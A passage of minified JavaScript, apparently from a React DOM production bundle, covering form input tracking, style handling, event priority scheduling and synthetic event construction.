`+i[o].replace(" at new "," at ");while(1<=o&&0<=l);break}}}finally{Jr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Be(e):""}function Pa(e){switch(e.tag){case 5:return Be(e.type);case 16:return Be("Lazy");case 13:return Be("Suspense");case 19:return Be("SuspenseList");case 0:case 2:case 15:return e=Jn(e.type,!1),e;case 11:return e=Jn(e.type.render,!1),e;case 22:return e=Jn(e.type._render,!1),e;case 1:return e=Jn(e.type,!0),e;default:return""}}function At(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case a:return"Fragment";case w:return"Portal";case s:return"Profiler";case p:return"StrictMode";case J:return"Suspense";case ee:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case y:return(e._context.displayName||"Context")+".Provider";case W:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case me:return At(e.type);case x:return At(e._render);case h:t=e._payload,e=e._init;try{return At(e(t))}catch{}}return null}function ot(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $u(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Oa(e){var t=$u(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function er(e){e._valueTracker||(e._valueTracker=Oa(e))}function Wu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$u(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ei(e,t){var n=t.checked;return S({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Hu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ot(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ku(e,t){t=t.checked,t!=null&&de(e,"checked",t,!1)}function ti(e,t){Ku(e,t);var n=ot(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&ni(e,t.type,ot(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ni(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ma(e){var t="";return T.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function ri(e,t){return e=S({children:void 0},t),(t=Ma(t.children))&&(e.children=t),e}function Ut(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ot(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function ii(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(f(91));return S({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(f(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(f(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ot(n)}}function Zu(e,t){var n=ot(t.value),r=ot(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Yu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var ui={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function Gu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function oi(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Gu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var nr,Xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!==ui.svg||"innerHTML"in e)e.innerHTML=t;else{for(nr=nr||document.createElement("div"),nr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=nr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function fn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var dn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ta=["Webkit","ms","Moz","O"];Object.keys(dn).forEach(function(e){Ta.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),dn[t]=dn[e]})});function Ju(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||dn.hasOwnProperty(e)&&dn[e]?(""+t).trim():t+"px"}function eo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Ju(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var xa=S({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function li(e,t){if(t){if(xa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(f(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(f(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(f(61))}if(t.style!=null&&typeof t.style!="object")throw Error(f(62))}}function ai(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ci=null,zt=null,Qt=null;function to(e){if(e=Ln(e)){if(typeof ci!="function")throw Error(f(280));var t=e.stateNode;t&&(t=_r(t),ci(e.stateNode,e.type,t))}}function no(e){zt?Qt?Qt.push(e):Qt=[e]:zt=e}function ro(){if(zt){var e=zt,t=Qt;if(Qt=zt=null,to(e),t)for(e=0;e<t.length;e++)to(t[e])}}function fi(e,t){return e(t)}function io(e,t,n,r,i){return e(t,n,r,i)}function di(){}var uo=fi,Ot=!1,pi=!1;function hi(){(zt!==null||Qt!==null)&&(di(),ro())}function Na(e,t,n){if(pi)return e(t,n);pi=!0;try{return uo(e,t,n)}finally{pi=!1,hi()}}function pn(e,t){var n=e.stateNode;if(n===null)return null;var r=_r(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(f(231,t,typeof n));return n}var mi=!1;if(F)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){mi=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{mi=!1}function La(e,t,n,r,i,u,o,l,c){var g=Array.prototype.slice.call(arguments,3);try{t.apply(n,g)}catch(V){this.onError(V)}}var mn=!1,rr=null,ir=!1,vi=null,Fa={onError:function(e){mn=!0,rr=e}};function Da(e,t,n,r,i,u,o,l,c){mn=!1,rr=null,La.apply(Fa,arguments)}function Ra(e,t,n,r,i,u,o,l,c){if(Da.apply(this,arguments),mn){if(mn){var g=rr;mn=!1,rr=null}else throw Error(f(198));ir||(ir=!0,vi=g)}}function Mt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function oo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function lo(e){if(Mt(e)!==e)throw Error(f(188))}function ja(e){var t=e.alternate;if(!t){if(t=Mt(e),t===null)throw Error(f(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return lo(i),e;if(u===r)return lo(i),t;u=u.sibling}throw Error(f(188))}if(n.return!==r.return)n=i,r=u;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=u;break}if(l===r){o=!0,r=i,n=u;break}l=l.sibling}if(!o){for(l=u.child;l;){if(l===n){o=!0,n=u,r=i;break}if(l===r){o=!0,r=u,n=i;break}l=l.sibling}if(!o)throw Error(f(189))}}if(n.alternate!==r)throw Error(f(190))}if(n.tag!==3)throw Error(f(188));return n.stateNode.current===n?e:t}function ao(e){if(e=ja(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function so(e,t){for(var n=e.alternate;t!==null;){if(t===e||t===n)return!0;t=t.return}return!1}var co,yi,fo,po,gi=!1,Ze=[],lt=null,at=null,st=null,vn=new Map,yn=new Map,gn=[],ho="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wi(e,t,n,r,i){return{blockedOn:e,domEventName:t,eventSystemFlags:n|16,nativeEvent:i,targetContainers:[r]}}function mo(e,t){switch(e){case"focusin":case"focusout":lt=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":yn.delete(t.pointerId)}}function wn(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e=wi(t,n,r,i,u),t!==null&&(t=Ln(t),t!==null&&yi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Ia(e,t,n,r,i){switch(t){case"focusin":return lt=wn(lt,e,t,n,r,i),!0;case"dragenter":return at=wn(at,e,t,n,r,i),!0;case"mouseover":return st=wn(st,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return vn.set(u,wn(vn.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,yn.set(u,wn(yn.get(u)||null,e,t,n,r,i)),!0}return!1}function Aa(e){var t=Tt(e.target);if(t!==null){var n=Mt(t);if(n!==null){if(t=n.tag,t===13){if(t=oo(n),t!==null){e.blockedOn=t,po(e.lanePriority,function(){j.unstable_runWithPriority(e.priority,function(){fo(n)})});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null)return t=Ln(n),t!==null&&yi(t),e.blockedOn=n,!1;t.shift()}return!0}function vo(e,t,n){ur(e)&&n.delete(t)}function Ua(){for(gi=!1;0<Ze.length;){var e=Ze[0];if(e.blockedOn!==null){e=Ln(e.blockedOn),e!==null&&co(e);break}for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null){e.blockedOn=n;break}t.shift()}e.blockedOn===null&&Ze.shift()}lt!==null&&ur(lt)&&(lt=null),at!==null&&ur(at)&&(at=null),st!==null&&ur(st)&&(st=null),vn.forEach(vo),yn.forEach(vo)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,gi||(gi=!0,j.unstable_scheduleCallback(j.unstable_NormalPriority,Ua)))}function yo(e){function t(i){return _n(i,e)}if(0<Ze.length){_n(Ze[0],e);for(var n=1;n<Ze.length;n++){var r=Ze[n];r.blockedOn===e&&(r.blockedOn=null)}}for(lt!==null&&_n(lt,e),at!==null&&_n(at,e),st!==null&&_n(st,e),vn.forEach(t),yn.forEach(t),n=0;n<gn.length;n++)r=gn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<gn.length&&(n=gn[0],n.blockedOn===null);)Aa(n),n.blockedOn===null&&gn.shift()}function or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:or("Animation","AnimationEnd"),animationiteration:or("Animation","AnimationIteration"),animationstart:or("Animation","AnimationStart"),transitionend:or("Transition","TransitionEnd")},_i={},go={};F&&(go=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function lr(e){if(_i[e])return _i[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in go)return _i[e]=t[n];return e}var wo=lr("animationend"),_o=lr("animationiteration"),Eo=lr("animationstart"),So=lr("transitionend"),ko=new Map,Ei=new Map,za=["abort","abort",wo,"animationEnd",_o,"animationIteration",Eo,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",So,"transitionEnd","waiting","waiting"];function Si(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Ei.set(r,t),ko.set(r,i),I(i,[r])}}var Qa=j.unstable_now;Qa();var _e=8;function Vt(e){if(1&e)return _e=15,1;if(2&e)return _e=14,2;if(4&e)return _e=13,4;var t=24&e;return t!==0?(_e=12,t):e&32?(_e=11,32):(t=192&e,t!==0?(_e=10,t):e&256?(_e=9,256):(t=3584&e,t!==0?(_e=8,t):e&4096?(_e=7,4096):(t=4186112&e,t!==0?(_e=6,t):(t=62914560&e,t!==0?(_e=5,t):e&67108864?(_e=4,67108864):e&134217728?(_e=3,134217728):(t=805306368&e,t!==0?(_e=2,t):1073741824&e?(_e=1,1073741824):(_e=8,e))))))}function Ba(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function Va(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(f(358,e))}}function En(e,t){var n=e.pendingLanes;if(n===0)return _e=0;var r=0,i=0,u=e.expiredLanes,o=e.suspendedLanes,l=e.pingedLanes;if(u!==0)r=u,i=_e=15;else if(u=n&134217727,u!==0){var c=u&~o;c!==0?(r=Vt(c),i=_e):(l&=u,l!==0&&(r=Vt(l),i=_e))}else u=n&~o,u!==0?(r=Vt(u),i=_e):l!==0&&(r=Vt(l),i=_e);if(r===0)return 0;if(r=31-ct(r),r=n&((0>r?0:1<<r)<<1)-1,t!==0&&t!==r&&!(t&o)){if(Vt(t),i<=_e)return t;_e=i}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ct(t),i=1<<n,r|=e[n],t&=~i;return r}function Co(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ar(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=$t(24&~t),e===0?ar(10,t):e;case 10:return e=$t(192&~t),e===0?ar(8,t):e;case 8:return e=$t(3584&~t),e===0&&(e=$t(4186112&~t),e===0&&(e=512)),e;case 2:return t=$t(805306368&~t),t===0&&(t=268435456),t}throw Error(f(358,e))}function $t(e){return e&-e}function ki(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sr(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,e=e.eventTimes,t=31-ct(t),e[t]=n}var ct=Math.clz32?Math.clz32:Ha,$a=Math.log,Wa=Math.LN2;function Ha(e){return e===0?32:31-($a(e)/Wa|0)|0}var Ka=j.unstable_UserBlockingPriority,ba=j.unstable_runWithPriority,cr=!0;function qa(e,t,n,r){Ot||di();var i=Ci,u=Ot;Ot=!0;try{io(i,e,t,n,r)}finally{(Ot=u)||hi()}}function Za(e,t,n,r){ba(Ka,Ci.bind(null,e,t,n,r))}function Ci(e,t,n,r){if(cr){var i;if((i=(t&4)===0)&&0<Ze.length&&-1<ho.indexOf(e))e=wi(null,e,t,n,r),Ze.push(e);else{var u=Pi(e,t,n,r);if(u===null)i&&mo(e,r);else{if(i){if(-1<ho.indexOf(e)){e=wi(u,e,t,n,r),Ze.push(e);return}if(Ia(u,e,t,n,r))return;mo(e,r)}el(e,t,r,null,n)}}}}function Pi(e,t,n,r){var i=si(r);if(i=Tt(i),i!==null){var u=Mt(i);if(u===null)i=null;else{var o=u.tag;if(o===13){if(i=oo(u),i!==null)return i;i=null}else if(o===3){if(u.stateNode.hydrate)return u.tag===3?u.stateNode.containerInfo:null;i=null}else u!==i&&(i=null)}}return el(e,t,r,i,n),null}var ft=null,Oi=null,fr=null;function Po(){if(fr)return fr;var e,t=Oi,n=t.length,r,i="value"in ft?ft.value:ft.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===i[u-r];r++);return fr=i.slice(e,1<r?1-r:void 0)}function dr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function pr(){return!0}function Oo(){return!1}function ze(e){function t(n,r,i,u,o){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(u):u[l]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?pr:Oo,this.isPropagationStopped=Oo,this}return S(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=pr)},persist:function(){},isPersistent:pr}),t}var Wt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ze(Wt),Sn=S({},Wt,{view:0,detail:0}),Ya=ze(Sn),Ti,xi,kn,hr=S({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Li,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==kn&&(kn&&e.type==="mousemove"?(Ti=e.screenX-kn.screenX,xi=e.screenY-kn.screenY):xi=Ti=0,kn=e),Ti)},movementY:function(e){return"movementY"in e?e.movementY:xi}}),Mo=ze(hr),Ga=S({},hr,{dataTransfer:0}),Xa=ze(Ga),Ja=S({},Sn,{relatedTarget:0}),Ni=ze(Ja),es=S({},Wt,{animationName:0,elapsedTime:0,pseudoElement:0}),ts=ze(es),ns=S({},Wt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rs=ze(ns),is=S({},Wt,{data:0}),To=ze(is),us={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},os={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ls={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function as(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ls[e])?!!t[e]:!1}function Li(){return as}var ss=S({},Sn,{key:function(e){if(e.key){var t=us[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?os[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Li,charCode:function(e){return e.type==="keypress"?dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),cs=ze(ss),fs=S({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xo=ze(fs),ds=S({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Li}),ps=ze(ds),hs=S({},Wt,{propertyName:0,elapsedTime:0,pseudoElement:0}),ms=ze(hs),vs=S({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ys=ze(vs),gs=[9,13,27,32],Fi=F&&"CompositionEvent"in window,Cn=null;F&&"documentMode"in document&&(Cn=document.documentMode);var ws=F&&"TextEvent"in window&&!Cn,No=F&&(!Fi||Cn&&8<Cn&&11>=Cn),Lo=String.fromCharCode(32),Fo=!1;function Do(e,t){switch(e){case"keyup":return gs.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ro(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function _s(e,t){switch(e){case"compositionend":return Ro(t);case"keypress":return t.which!==32?null:(Fo=!0,Lo);case"textInput":return e=t.data,e===Lo&&Fo?null:e;default:return null}}function Es(e,t){if(Ht)return e==="compositionend"||!Fi&&Do(e,t)?(e=Po(),fr=Oi=ft=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return No&&t.locale!=="ko"?null:t.data;default:return null}}var Ss={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ss[e.type]:t==="textarea"}function Io(e,t,n,r){no(r),t=vr(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Pn=null,On=null;function ks(e){Zo(e,0)}function mr(e){var t=Yt(e);if(Wu(t))return e}function Cs(e,t){if(e==="change")return t}var Ao=!1;if(F){var Di;if(F){var Ri="oninput"in document;if(!Ri){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),Ri=typeof Uo.oninput=="function"}Di=Ri}else Di=!1;Ao=Di&&(!document.documentMode||9<document.documentMode)}function zo(){Pn&&(Pn.detachEvent("onpropertychange",Qo),On=Pn=null)}function Qo(e){if(e.propertyName==="value"&&mr(On)){var t=[];if(Io(t,On,e,si(e)),e=ks,Ot)e(t);else{Ot=!0;try{fi(e,t)}finally{Ot=!1,hi()}}}}function Ps(e,t,n){e==="focusin"?(zo(),Pn=t,On=n,Pn.attachEvent("onpropertychange",Qo)):e==="focusout"&&zo()}function Os(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return mr(On)}function Ms(e,t){if(e==="click")return mr(t)}function Ts(e,t){if(e==="input"||e==="change")return mr(t)}function xs(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:xs,Ns=Object.prototype.hasOwnProperty;function Mn(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ns.call(t,n[r])||!Ve(e[n[r]],t[n[r]]))return!1;return!0}function Bo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Bo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Bo(n)}}function $o(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$o(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wo(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function ji(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var Ls=F&&"documentMode"in document&&11>=document.documentMode,Kt=null,Ii=null,Tn=null,Ai=!1;function Ho(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ai||Kt==null||Kt!==tr(r)||(r=Kt,"selectionStart"in r&&ji(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Tn&&Mn(Tn,r)||(Tn=r,r=vr(Ii,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}Si("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick 